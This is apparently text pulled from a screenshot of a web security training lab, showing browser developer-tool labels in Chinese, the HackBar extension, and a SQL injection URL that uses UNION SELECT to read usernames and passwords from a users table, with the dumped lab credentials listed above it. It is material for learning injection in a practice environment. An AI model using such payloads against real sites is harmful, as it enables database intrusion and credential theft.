 administrator
ui0dlm1odig2n6be9knq
carlos
rhxxr8plo4cxt68xcp27
wiener
weujylduep8mb6lw8bcg
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS LFI XXE Other
https://0a6900a50449a97ac02284cf006e008e.web-security-academy.net/filter?category=Gifts'UNION SELECT
USERNAME_IOYYXQ,PASSWORD_LFYLDI FROM USERS_REILEX--